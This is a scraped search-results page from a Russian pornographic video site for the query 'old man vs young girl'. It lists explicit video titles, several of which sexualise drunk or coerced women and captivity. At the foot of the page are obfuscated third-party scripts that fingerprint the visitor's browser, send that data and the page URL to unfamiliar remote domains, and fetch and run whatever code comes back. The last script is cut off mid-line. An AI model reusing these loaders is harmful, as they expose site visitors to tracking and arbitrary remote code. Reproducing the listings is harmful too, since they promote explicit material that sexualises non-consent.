																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8144" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Молодые любят погорячее — ретро порно фильм с переводом
															</strong>
							<div class="wrap">
								<div class="duration">1:30:35</div>

																								<div class="rating positive">
									71%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>8 месяцев назад</em></div>
								<div class="views">1.6M</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/7559/molodye-mokrye-suchki-private-xtreme-9-wet-young-bitches-s-russkim-perevodom/" title="Молодые мокрые сучки / Private Xtreme 9: Wet Young Bitches (с русским переводом)" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7559/426x240/8.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/7000/7559/650x366/8.jpg" alt="Молодые мокрые сучки / Private Xtreme 9: Wet Young Bitches (с русским переводом)"  data-preview="https://pornoreka.tv/get_file/1/c5473e3b191af58e895d95fb54aba0b2/7000/7559/7559.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7559" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7559" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Молодые мокрые сучки / Private Xtreme 9: Wet Young Bitches (с русским переводом)
															</strong>
							<div class="wrap">
								<div class="duration">1:35:23</div>

																								<div class="rating positive">
									70%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>5 лет назад</em></div>
								<div class="views">367K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/7801/ally-breelsen-molodaya-temperamentnaya-kiska-v-rukah-zrelogo-doktora/" title="Ally Breelsen - Молодая темпераментная киска в руках зрелого доктора" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7801/426x240/5.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/7000/7801/650x366/5.jpg" alt="Ally Breelsen - Молодая темпераментная киска в руках зрелого доктора"  data-preview="https://pornoreka.tv/get_file/1/cc0e3d4d9b702f8fd5919ba82a51938b/7000/7801/7801.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7801" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7801" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Ally Breelsen - Молодая темпераментная киска в руках зрелого доктора
															</strong>
							<div class="wrap">
								<div class="duration">19:40</div>

																								<div class="rating positive">
									76%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>2 года назад</em></div>
								<div class="views">138K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/7649/moya-mat-predpochitaet-molodyh-2016-porno-film-s-russkim-perevodom/" title="Моя Мать предпочитает молодых (2016) порно фильм с русским переводом" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7649/426x240/16.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/7000/7649/650x366/16.jpg" alt="Моя Мать предпочитает молодых (2016) порно фильм с русским переводом"  data-preview="https://pornoreka.tv/get_file/1/410bb698a1528a5cdd3a07dab33a0a3c/7000/7649/7649.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7649" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7649" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Моя Мать предпочитает молодых (2016) порно фильм с русским переводом
															</strong>
							<div class="wrap">
								<div class="duration">1:53:38</div>

																								<div class="rating positive">
									71%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>6 месяцев назад</em></div>
								<div class="views">3.5M</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/7982/devushka-iz-kolodca-the-girl-from-the-well-porno-ujasy/" title="Девушка из колодца | The girl from the well (порно ужасы)" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7982/426x240/4.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/7000/7982/650x366/4.jpg" alt="Девушка из колодца | The girl from the well (порно ужасы)"  data-preview="https://pornoreka.tv/get_file/1/6808fb1a5ab960bee401403e28246ff4/7000/7982/7982.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7982" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7982" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Девушка из колодца | The girl from the well (порно ужасы)
															</strong>
							<div class="wrap">
								<div class="duration">6:41</div>

																								<div class="rating positive">
									76%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>3 месяца назад</em></div>
								<div class="views">200K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/8676/molodye-i-sovershenno-neupravlyaemye-2-porno-filmy/" title="Молодые и совершенно неуправляемые #2 — порно фильмы" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/8000/8676/426x240/9.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/8000/8676/650x366/9.jpg" alt="Молодые и совершенно неуправляемые #2 — порно фильмы"  data-preview="https://pornoreka.tv/get_file/1/61c379ecb4ad929e1ddb97e6bb283aaa/8000/8676/8676.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8676" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8676" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Молодые и совершенно неуправляемые #2 — порно фильмы
															</strong>
							<div class="wrap">
								<div class="duration">1:40:34</div>

																								<div class="rating positive">
									89%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>2 месяца назад</em></div>
								<div class="views">41K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/3635/retro-porno-film-molodye-dikie-i-prekrasnye-1980/" title="Ретро порно фильм: Молодые, Дикие и Прекрасные (1980)" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/3000/3635/426x240/18.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/3000/3635/650x366/18.jpg" alt="Ретро порно фильм: Молодые, Дикие и Прекрасные (1980)"  data-preview="https://pornoreka.tv/get_file/1/b0a6aec39b096d9bcc02fe57ae3e040f/3000/3635/3635.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="3635" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="3635" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Ретро порно фильм: Молодые, Дикие и Прекрасные (1980)
															</strong>
							<div class="wrap">
								<div class="duration">1:21:59</div>

																								<div class="rating positive">
									83%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 месяца назад</em></div>
								<div class="views">2.3M</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/8202/dekameron-1-decameron-x-tales-of-desire-1-1995/" title="Декамерон 1 | Decameron X: Tales Of Desire 1 (1995)" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/8000/8202/426x240/38.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/8000/8202/650x366/38.jpg" alt="Декамерон 1 | Decameron X: Tales Of Desire 1 (1995)"  data-preview="https://pornoreka.tv/get_file/1/5409113dc73a0836c913526e8277e86f/8000/8202/8202.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8202" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8202" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Декамерон 1 | Decameron X: Tales Of Desire 1 (1995)
															</strong>
							<div class="wrap">
								<div class="duration">1:12:20</div>

																								<div class="rating positive">
									73%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>5 месяцев назад</em></div>
								<div class="views">1.3M</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/2378/porno-filmy-ostrov-sokrovishch-s-russkim-perevodom/" title="Порно фильмы: Остров Сокровищ, с русским переводом" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/2000/2378/426x240/39.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/2000/2378/650x366/39.jpg" alt="Порно фильмы: Остров Сокровищ, с русским переводом"  data-preview="https://pornoreka.tv/get_file/1/c479c672e693c3eee7501cafe67c4f13/2000/2378/2378.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="2378" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="2378" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Порно фильмы: Остров Сокровищ, с русским переводом
															</strong>
							<div class="wrap">
								<div class="duration">1:34:37</div>

																								<div class="rating positive">
									70%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>3 недели назад</em></div>
								<div class="views">2.0M</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/5491/razveli-pyanuyu-russkuyu-studentku-na-analnyy-seks/" title="Развели пьяную русскую студентку на анальный секс" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/5000/5491/426x240/4.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/5000/5491/650x366/4.jpg" alt="Развели пьяную русскую студентку на анальный секс"  data-preview="https://pornoreka.tv/get_file/1/a6d2c1547708c54adc9dba710b38a697/5000/5491/5491.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5491" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5491" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Развели пьяную русскую студентку на анальный секс
															</strong>
							<div class="wrap">
								<div class="duration">24:51</div>

																								<div class="rating positive">
									97%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 год назад</em></div>
								<div class="views">1.3M</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/5475/pyanyy-seks-russkoy-parochki-posle-butylki-shampanskogo/" title="Пьяный секс русской парочки после бутылки шампанского" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/5000/5475/426x240/1.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/5000/5475/650x366/1.jpg" alt="Пьяный секс русской парочки после бутылки шампанского"  data-preview="https://pornoreka.tv/get_file/1/141ea22569537afe34a49c642390faa2/5000/5475/5475.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5475" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5475" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Пьяный секс русской парочки после бутылки шампанского
															</strong>
							<div class="wrap">
								<div class="duration">33:13</div>

																								<div class="rating positive">
									74%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>5 месяцев назад</em></div>
								<div class="views">278K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/169/eta-devka-eta-devushka-the-it-girl-2003-pornofilm-s-russkim-perevodom/" title="Эта девка (Эта девушка) The It Girl (2003) порнофильм с русским переводом!" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/0/169/426x240/8.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/0/169/650x366/8.jpg" alt="Эта девка (Эта девушка) The It Girl (2003) порнофильм с русским переводом!"  data-preview="https://pornoreka.tv/get_file/1/101ac3e05d376347fe5f3f5a1a86925f/0/169/169.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="169" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="169" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Эта девка (Эта девушка) The It Girl (2003) порнофильм с русским переводом!
															</strong>
							<div class="wrap">
								<div class="duration">1:25:20</div>

																								<div class="rating positive">
									75%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 года назад</em></div>
								<div class="views">277K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/7445/russkaya-fotoohotnica-russian-girl-photographer-2003-pornofilm/" title="Русская фотоохотница | Russian Girl Photographer (2003) - порнофильм" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7445/426x240/1.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/7000/7445/650x366/1.jpg" alt="Русская фотоохотница | Russian Girl Photographer (2003) - порнофильм"  data-preview="https://pornoreka.tv/get_file/1/3ca82e96df9a8ec723304b31ef30b147/7000/7445/7445.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7445" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7445" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Русская фотоохотница | Russian Girl Photographer (2003) - порнофильм
															</strong>
							<div class="wrap">
								<div class="duration">1:22:39</div>

																								<div class="rating positive">
									67%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>5 лет назад</em></div>
								<div class="views">218K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/173/porno-film-devushki-v-nevole-psiho-kamera-pytok/" title="Порно фильм: Девушки в неволе: Психо камера пыток" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/0/173/426x240/8.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/0/173/650x366/8.jpg" alt="Порно фильм: Девушки в неволе: Психо камера пыток"  data-preview="https://pornoreka.tv/get_file/1/1dbde0ef1b08f388cd2264acc9dd373c/0/173/173.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="173" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="173" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Порно фильм: Девушки в неволе: Психо камера пыток
															</strong>
							<div class="wrap">
								<div class="duration">1:10:03</div>

																								<div class="rating positive">
									69%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>3 месяца назад</em></div>
								<div class="views">412K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/8677/young-and-seriously-out-of-control-2013/" title="Молодые и совершенно неуправляемые #1 — порно фильмы" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/8000/8677/426x240/16.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/8000/8677/650x366/16.jpg" alt="Молодые и совершенно неуправляемые #1 — порно фильмы"  data-preview="https://pornoreka.tv/get_file/1/15e8fb599b9c5d93e242af1b2cd019de/8000/8677/8677.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8677" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8677" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Молодые и совершенно неуправляемые #1 — порно фильмы
															</strong>
							<div class="wrap">
								<div class="duration">1:23:53</div>

																								<div class="rating positive">
									83%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 месяц назад</em></div>
								<div class="views">74K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/4875/priznanie-molodoy-domohozyayki-1974-retro-porno-kino-s-perevodom/" title="Признание молодой домохозяйки (1974) ретро порно кино с переводом" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/4000/4875/426x240/25.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/4000/4875/650x366/25.jpg" alt="Признание молодой домохозяйки (1974) ретро порно кино с переводом"  data-preview="https://pornoreka.tv/get_file/1/4c9d2db6cdd71cb251717bd6813763e1/4000/4875/4875.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4875" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4875" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Признание молодой домохозяйки (1974) ретро порно кино с переводом
															</strong>
							<div class="wrap">
								<div class="duration">1:13:37</div>

																								<div class="rating positive">
									71%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>2 месяца назад</em></div>
								<div class="views">1.5M</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/2814/porno-fisting-anala-ruka-po-lokot-v-anale-podrujki/" title="Порно фистинг анала: Рука по локоть в анале подружки" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/2000/2814/426x240/17.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/2000/2814/650x366/17.jpg" alt="Порно фистинг анала: Рука по локоть в анале подружки"  data-preview="https://pornoreka.tv/get_file/1/457e6c482edbf4e5092e93f3476a45f5/2000/2814/2814.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="2814" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="2814" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Порно фистинг анала: Рука по локоть в анале подружки
															</strong>
							<div class="wrap">
								<div class="duration">8:31</div>

																								<div class="rating positive">
									72%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 год назад</em></div>
								<div class="views">519K</div>
							</div>
						</a>
											</div>
												</div>
	</div>
</div>
								<div class="load-more" id="list_videos_videos_list_search_result_pagination">
			<a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-append-items-to="list_videos_videos_list_search_result_items" data-max-queries="1" data-parameters="q:old%20man%20vs%20young%20girl;category_ids:;sort_by:;from_videos+from_albums:2">Показать еще...</a>
		</div>
	</div>
							<div id="list_albums_albums_list_search_result">
		
	
				
	
	
				<div class="headline">
		<h2>			Поиск альбомов по запросу: old man vs young girl		</h2>
		
																		<div class="sort">
						<span class="icon type-sort"></span>
						<strong>Релевантные</strong>
						<ul id="list_albums_albums_list_search_result_sort_list">
																															<li>
										<a data-action="ajax" data-container-id="list_albums_albums_list_search_result_sort_list" data-block-id="list_albums_albums_list_search_result" data-parameters="q:old%20man%20vs%20young%20girl;category_ids:;sort_by:post_date">Новые</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_albums_albums_list_search_result_sort_list" data-block-id="list_albums_albums_list_search_result" data-parameters="q:old%20man%20vs%20young%20girl;category_ids:;sort_by:album_viewed">Популярные</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_albums_albums_list_search_result_sort_list" data-block-id="list_albums_albums_list_search_result" data-parameters="q:old%20man%20vs%20young%20girl;category_ids:;sort_by:rating">Топовые</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_albums_albums_list_search_result_sort_list" data-block-id="list_albums_albums_list_search_result" data-parameters="q:old%20man%20vs%20young%20girl;category_ids:;sort_by:most_commented">Комментируемые</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_albums_albums_list_search_result_sort_list" data-block-id="list_albums_albums_list_search_result" data-parameters="q:old%20man%20vs%20young%20girl;category_ids:;sort_by:most_favourited">Избранные</a>
									</li>
																					</ul>
					</div>
										</div>

<div class="box">
	<div class="list-albums">
		<div class="margin-fix" id="list_albums_albums_list_search_result_items">
										<div class="empty-content">Данный список пуст.</div>
								</div>
	</div>
</div>
						</div>
					</div>
	</div>

			<p class="text">
			ПорноРека отобрала для вас лучшие результаты поиска по запросу: old man vs young girl. Смотрите <strong>порно видео на тему old man vs young girl</strong> и оставайтесь с нами! У нас очень много качественных секс видео в формате 1080p! Стабильные обновления контента ежедневно, новые порнофильмы 2021 года, а также старенькое редкое классическое кино не оставит равнодушным никого! Не нашли нужного фильма, видео или фото альбома? Напишите нам в обратную связь и мы обязательно добавим в нашу коллекцию недостающее. Присоединяйтесь к нашему сообществу, ищите новых друзей, знакомьтесь прямо на сайте и смотрите уникальный контент в лучшем качестве!
		</p>
	</div>

	<div class="footer-margin">  
					<div class="content">
				
			</div>
			</div>
</div>
<div class="footer">
	<div class="footer-wrap">
		<ul class="nav">
			<li><a href="https://pornoreka.tv/">Главная</a></li>
			<li><a title="порно фильмы с переводом" href="https://huyamba.info/" target="_blank">huyamba.info</a></li>
			<li><a title="порно фильмы" href="/categories/full-length-porn-movies/">порно фильмы</a></li>
			<li><a title="порно онлайн" href="https://onlinetube.tv/" target="_blank">onlinetube.tv</a></li>
												<li><a data-href="https://pornoreka.tv/signup/" data-fancybox="ajax">Регистрация</a></li>
					<li><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax">Вход</a></li>
										<li><a data-href="https://pornoreka.tv/feedback/" data-fancybox="ajax">Обратная связь</a></li>
							<li><a href="https://pornoreka.tv/terms/">Правила</a></li>
										<li><a href="https://pornoreka.tv/dmca/">DMCA</a></li>
								</ul>
		<div class="copyright">
			2008-2025 <a href="https://pornoreka.tv/">ПорноРека</a><br/>
			Все права защищены.
		</div>
		<div class="txt">
			pornoreka.ru, .me, .net, .online, а также loveriver.me переехали на новый адрес pornoreka.tv. Теперь ваши любимые сюжетные полнометражные порно фильмы и другие секс видео можно смотреть онлайн по-новому! Хочется напомнить о такой важной возможности, как загрузка собственного контента. Ваши домашние любительские похождения появятся на двух сайтах: река и хуямба. Здесь в полной мере работает сообщество, можно знакомиться, переписываться и оценивать понравившиеся фотки друзей. Плейлисты публичные, добавляйте полюбившиеся видео, группируйте по любым параметрам и делитесь ими с другими. Добавлены новые категории: эротические фильмы и куколд. Смотрите зарубежные и отечественные порнофильмы со смыслом, русским переводом на порнореке!
		</div>
	</div>

	<script src="https://pornoreka.tv/static/js/main.min.js?v=8.3"></script>
<script>
function openBurger() {
  $(".hamburger-btn").on('click', function () {
    $("body").hasClass("burder-open") ? $("body").removeClass("burder-open") : $("body").addClass("burder-open");
  });
  $('.wrapper').on("click", function (event) {
    if (!$(event.target).closest('.hamburger-btn').length) {
      if ($("body").hasClass("burder-open")) {
        $("body").removeClass("burder-open");
      }
    }
  });
}
function openSearch() {
  $(".search-btn").on('click', function () {
    $("body").hasClass("search-open") ? $("body").removeClass("search-open") : $("body").addClass("search-open");
  });
  $('.wrapper').on("click", function (event) {
    if (!$(event.target).closest('.search-btn').length) {
      if ($("body").hasClass("search-open")) {
        $("body").removeClass("search-open");
      }
    }
  });
}
$(function () {
	openBurger();
	openSearch();
});
</script>
	<script>
		$.blockUI.defaults.overlayCSS = {cursor: 'wait'};

					$.Autocomplete.defaults.minChars = 3;
			$.Autocomplete.defaults.deferRequestBy = 100;
			$.Autocomplete.defaults.serviceUrl = 'https://pornoreka.tv/suggest/';
						</script>
	</div>
<svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
		<symbol id="icon-menu" viewBox="0 0 32 32">
			<path d="M1.907 3.999h28.186c2.543 0.072 2.543-4.070 0-3.998h-28.186c-2.543-0.072-2.543 4.070 0 3.998z"></path>
			<path d="M30.093 14.001h-28.186c-2.543-0.072-2.543 4.070 0 3.998h28.186c2.543 0.072 2.543-4.070 0-3.998z"></path>
			<path d="M30.093 28h-28.186c-2.543 0-2.543 4 0 4h28.186c2.543 0 2.543-4 0-4z"></path>
		</symbol>
		<symbol id="icon-close" viewBox="0 0 32 32">
			<path d="M31.491 29.106l-28.597-28.597c-0.669-0.669-1.746-0.678-2.405-0.019s-0.651 1.736 0.019 2.405l28.597 28.597c0.669 0.669 1.746 0.678 2.405 0.019s0.651-1.736-0.019-2.405z"></path>
			<path d="M29.106 0.508l-28.597 28.597c-0.669 0.669-0.678 1.746-0.019 2.405s1.736 0.651 2.405-0.019l28.597-28.597c0.669-0.669 0.678-1.746 0.019-2.405s-1.736-0.651-2.405 0.019z"></path>
		</symbol>
		<symbol id="icon-search" viewBox="0 0 32 32">
          <path d="M31.389 28.459l-6.102-6.103c1.719-2.327 2.765-5.193 2.765-8.329 0-7.755-6.305-14.027-14.026-14.027-7.754 0-14.025 6.306-14.025 14.027 0 7.756 6.305 14.027 14.025 14.027 3.102 0 6.001-1.045 8.328-2.765l6.102 6.103c0.405 0.405 0.944 0.607 1.483 0.607s1.079-0.202 1.483-0.607c0.775-0.776 0.775-2.124-0.034-2.934zM4.147 14.027c0-5.429 4.417-9.846 9.845-9.846s9.845 4.417 9.845 9.846c0 5.429-4.417 9.846-9.845 9.846-5.428 0.034-9.845-4.384-9.845-9.846z"></path>
        </symbol>
      </defs>
  </svg>
<script async="async" src="https://news-xzidixa.cc/process.js?id=1550321589&p1=sub1&p2=sub2&p3=sub3&p4=sub4"> </script>
<script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
<script async="async">(function(){var sth="bc875a062eae82973463669527972d48",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=7bef2832e61ac8f1f2f8356cc11c3887"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var 